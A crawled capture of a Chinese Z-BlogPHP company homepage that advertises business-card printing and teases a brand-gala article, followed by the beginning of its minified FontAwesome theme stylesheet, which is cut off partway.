

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jiankong68.com/article/woshikainingjiamengshang.html
body_size: 3663
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta name="generator" content="Z-BlogPHP 1.7.3">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>昇岩旸科品牌管理 - 成都昇岩旸科品牌管理有限公司</title>
<link rel="stylesheet" type="text/css" href="http://jiankong68.com/zb_users/theme/yd0301se/style/style.min.css?v=1.9.4" />
<script src="http://jiankong68.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://jiankong68.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://jiankong68.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
</head><body>

<div class="tlheader">
	<div class="header wrap">
		<div class="logo"><a href="http://jiankong68.com/" title="昇岩旸科品牌管理" style="background-image:url(http://jiankong68.com/zb_users/theme/yd0301se/style/images/logo.png);">昇岩旸科品牌管理</a></div>
		<div id="monavber" class="nav" data-type="index" data-infoid=""><ul class="navbar"><li id="nvabar-item-index"><a href="http://jiankong68.com/">首页</a></li><li id="navbar-page-2"><a href="http://jiankong68.com/?id=2">留言本</a></li></ul>
		</div>
				<div class="users">
			<span class="author"></span>
			<ul>
								<li><a rel="nofollow" href="http://jiankong68.com/zb_system/login.php" target="_blank">登陆</a></li>
				<li><a rel="nofollow" href="#" target="_blank">注册</a></li>				<li><a rel="nofollow" href="#" target="_blank">投稿</a></li>							</ul>
		</div>
				<div class="mnav"><i class="fa fa-bars"></i></div>
		<div class="mlogin"><i class="fa fa-user-o"></i></div>
		<div class="search"><i class="fa fa-search"></i></div>
		<div class="search_box"><form name="search" method="get" action="http://jiankong68.com/search.php?act=search"><input type="text" name="q" placeholder="输入关键词"/><button type="submit" class="submit" value="搜索"><i class="fa fa-search"></i></button></form>
		</div>
	</div>
</div>

<div class="main wrap">
	<!-- # main_l # -->
	<!-- mainbody -->
	<div class="mainbody">
		<!-- 只首页 -->
				<!-- hometop -->
		<div class="hometop">
			<div class="slider">
	<div class="swiper-container">
		<div class="swiper-wrapper">
														<div class="swiper-slide"><a href="http://jiankong68.com/" target="_blank"><img src="http://jiankong68.com/zb_users/theme/yd0301se/style/images/slider.jpg" alt="这是标题"></a>
			</div>
						<div class="swiper-slide"><a href="http://jiankong68.com/" target="_blank"><img src="http://jiankong68.com/zb_users/theme/yd0301se/style/images/slider.jpg" alt="这是标题"></a>
			</div>
						<div class="swiper-slide"><a href="http://jiankong68.com/" target="_blank"><img src="http://jiankong68.com/zb_users/theme/yd0301se/style/images/slider.jpg" alt="这是标题"></a>
			</div>
										</div>
		<!-- Add Pagination -->
		<div class="swiper-pagination"></div>
		<!-- Add Arrows -->
		<div class="swiper-button-next"><i class="fa fa-angle-right"></i></div>
		<div class="swiper-button-prev"><i class="fa fa-angle-left"></i></div>
	</div>
</div>			<!-- tuijian -->
			<div class="tuijian">
				<h3>推荐阅读</h3>
			 <!-- 调用方式 -->
																				<div class="img">
					<a href="http://jiankong68.com/?id=0">
						<img src="http://jiankong68.com/zb_users/theme/yd0301se/include/random/5.jpg" alt="未命名">
						<span>未命名</span>
					</a>
				</div>
																												<ul>
																																			<li><a href="http://jiankong68.com/?id=3" title="超级品牌盛典圆满成功" target="_blank">超级品牌盛典圆满成功</a></li>
																									<li><a href="http://jiankong68.com/?id=0" title="未命名" target="_blank">未命名</a></li>
														</ul>
			 <!-- 调用方式 -->
			</div>
		</div>
		<div class="clear"></div>
						<!-- home_about -->
		<div class="home_about">
			<div class="title">
				<h2>八年持续 精致服务提供</h2>
				<p>一家专门从事平面设计工作室！</p>			</div>
			<ul>
																<li>
					<a href="#" target="_blank">						<div class="img"><img src="http://jiankong68.com/zb_users/theme/yd0301se/style/images/201803011519908378213824.png" alt=""></div><div class="info"><h3>匠心手工</h3><p>专色精致胶印 + 手工工艺制作，用时间 + 人工打磨，把控每张质量。</p>
						</div>
					</a>				</li>
								<li>
					<a href="#" target="_blank">						<div class="img"><img src="http://jiankong68.com/zb_users/theme/yd0301se/style/images/201803011519908326164220.png" alt=""></div><div class="info"><h3>专业专注</h3><p>8 年专注，只做名片。不接其他业务，永远相信专业人做专业事。</p>
						</div>
					</a>				</li>
								<li>
					<a href="#" target="_blank">						<div class="img"><img src="http://jiankong68.com/zb_users/theme/yd0301se/style/images/201803011519908343113541.png" alt=""></div><div class="info"><h3>自主生产</h3><p>数百纸张专色胶印、上十种工艺加工，全部自主生产，把控质量。</p>
						</div>
					</a>				</li>
								<li>
					<a href="#" target="_blank">						<div class="img"><img src="http://jiankong68.com/zb_users/theme/yd0301se/style/images/201803011519908358138307.png" alt=""></div><div class="info"><h3>高端纸材</h3><p>采用国际名品纸张，刚古、星域、丽芙、彩域、卡昆、SKIN、进口棉纸等</p>
						</div>
					</a>				</li>
											</ul>
		</div>
						<!-- list_image -->
								<div class="list_image">
						<div class="title"><h2><a rel="nofollow" href="http://jiankong68.com/?cate=1" target="_blank">未分类</a></h2><span class="more"><a rel="nofollow" href="http://jiankong68.com/?cate=1" target="_blank">MORE</a></span>
			</div>			<ul>
												<li>
					<div class="img"><a href="http://jiankong68.com/?id=3" title="超级品牌盛典圆满成功" target="_blank"><img src="http://jiankong68.com/zb_users/theme/yd0301se/include/random/5.jpg" alt="超级品牌盛典圆满成功"></a><span><a rel="nofollow" href="http://jiankong68.com/?cate=1" title="未分类" target="_blank">未分类</a></span>					</div>
					<div class="info"><h3><a href="http://jiankong68.com/?id=3" title="超级品牌盛典圆满成功" target="_blank">超级品牌盛典圆满成功</a></h3>					</div>
				</li>
							</ul>
		</div>
												<!-- @只首页 -->
		<div class="clear"></div>
		<!-- homenews -->
		<div class="homenews">
						<!-- main_c -->
			<div class="main_c">
								<div class="list_small"><ul id="infinitescroll">
<li class="infinitescroll_li">
	<div class="article_img">
		<a href="http://jiankong68.com/?id=3" title="超级品牌盛典圆满成功" target="_blank"><img src="http://jiankong68.com/zb_users/theme/yd0301se/include/random/4.jpg" alt="超级品牌盛典圆满成功"></a>
	</div>
	<div class="article_body">
		<h2><a href="http://jiankong68.com/?id=3" title="超级品牌盛典圆满成功">超级品牌盛典圆满成功</a></h2>
		<p>由桃花面品牌管理集团主办的桃花面超级品牌盛典，于4月11日-14日，在浙江·横店盛大召开，现场超2000+人美业人齐聚一堂，更有吴启华、陈德容、马德钟等著名影视明星现场助阵，线下、线上联动，聚智赋能，共话2023增长元力，解析美业未来市场变...</p>
		<div class="info">
			<span><i class="fa fa-user-o"></i>admin</span>
			<span><i class="fa fa-list"></i><a rel="nofollow" href="http://jiankong68.com/?cate=1" title="未分类" target="
">未分类</a></span>
			<span><i class="fa fa-clock-o"></i>2025.11.19</span>
			<span><i class="fa fa-eye"></i>7</span>
		</div>
	</div>
</li></ul></div>
								<div class="pagebar pagebars">
						<a class="active">1</a>
					</div>
			</div>
			<div class="sidebar sidebargs">
            
<div class="widget widget_guanzhu">
	<h3><span>关注我们</span></h3>	<div class="widget_div">
		<div class="qrimg">
			<img src="http://jiankong68.com/zb_users/theme/yd0301se/style/images/follow-weixin.png" alt="">
		</div>
		<div class="gzicon">
			<a rel="nofollow" href="#" class="weibo" target="_blank"><i class="fa fa-weibo"></i></a>			<a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=10000&site=qq&menu=yes" class="qq" target="_blank"><i class="fa fa-qq"></i></a>			<a rel="nofollow" href="http://mail.qq.com/cgi-bin/qm_share?t=qm_mailme&email=10000@qq.com" class="envelope" target="_blank"><i class="fa fa-envelope"></i></a>			<a rel="nofollow" href="http://jiankong68.com/feed.php" class="feed" target="_blank"><i class="fa fa-feed"></i></a>		</div>
	</div>
</div>
<div class="widget widget_previous">
	<h3>热门文章</h3>
	<ul>
		<li><a href="http://jiankong68.com/?id=3" title="超级品牌盛典圆满成功" target="_blank">超级品牌盛典圆满成功</a></li>	</ul>
</div>
<div class="widget widget_previous">
	<h3>随机文章</h3>
	<ul>
		<li><a href="http://jiankong68.com/?id=3" title="超级品牌盛典圆满成功" target="_blank">超级品牌盛典圆满成功</a></li>	</ul>
</div>

<div class="widget widget_catalog">
	<h3>网站分类</h3>	<ul><li><a title="未分类" href="http://jiankong68.com/?cate=1">未分类</a></li>
</ul>
</div>


<div class="widget widget_archives">
	<h3>文章归档</h3>	<ul><li><a title="2025年11月" href="http://jiankong68.com/?date=2025-11">2025年11月 (1)</a></li>
</ul>
</div>


<div class="widget widget_link">
	<h3>友情链接</h3>	<ul><li><a href="https://github.com/zblogcn" target="_blank" title="Z-Blog on Github">Z-Blog on Github</a></li><li><a href="https://zbloghost.cn/" target="_blank" title="Z-Blog官方主机">Z-Blog主机</a></li></ul>
</div>

    </div>					</div>
		<!-- @ homenews -->	</div>
	<!-- @mainbody -->
	<div class="clear"></div>
</div>
<div class="clear"></div>
<div id="footer">
  <div class="footer wrap">
        <div class="fnav">
      <a href="#" target="_blank">关于本站</a>
<a href="#" target="_blank">管理团队</a>
<a href="#" target="_blank">版权申明</a>
<a href="#" target="_blank">网站地图</a>
<a href="#" target="_blank">联系合作</a>
<a href="#" target="_blank">WAP版</a>
<a href="#" target="_blank">iPhone版</a>
<a href="#" target="_blank">Android版</a>
<a href="#" target="_blank">招聘信息</a>
<a href="http://www.ylefu.com/" target="_blank">zblog模板</a>    </div>
        <div class="copyright"><p><a href="https://beian.miit.gov.cn/" target="_blank" class="STYLE1">蜀ICP备2025166449号-15</a></p><p>Powered By <a href="https://www.zblogcn.com/" title="Z-BlogPHP 1.7.3 Build 173290" target="_blank" rel="noopener norefferrer">Z-BlogPHP</a>Theme By <a href="https://www.ylefu.com/" target="_blank">zblog老白</a></p></div>
    <div class="fcontact">
                        <div class="fqr"><img src="" alt="二维码"></div>
    </div>  </div>
</div>
<div id="goTop" class="goTop"><i class="fa fa-angle-up"></i></div><script src="http://jiankong68.com/zb_users/theme/yd0301se/script/common.js?v=1.9.4" type="text/javascript"></script>
<script src="http://jiankong68.com/zb_users/theme/yd0301se/script/swiper.min.js" type="text/javascript"></script><script src="http://jiankong68.com/zb_users/theme/yd0301se/script/blazy.min.js" type="text/javascript"></script>
<script src="http://jiankong68.com/zb_users/theme/yd0301se/script/theia-sticky-sidebar.min.js?v=1.9.4" type="text/javascript"></script><script src="http://jiankong68.com/zb_users/theme/yd0301se/script/infinitescroll.js?v=1.9.4" type="text/javascript"></script></body>
</html>

<!--70.21 ms , 9 queries , 3785kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://jiankong68.com/zb_users/theme/yd0301se/style/style.min.css?v=1.9.4
body_size: 21142
content:
@charset "utf-8";@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa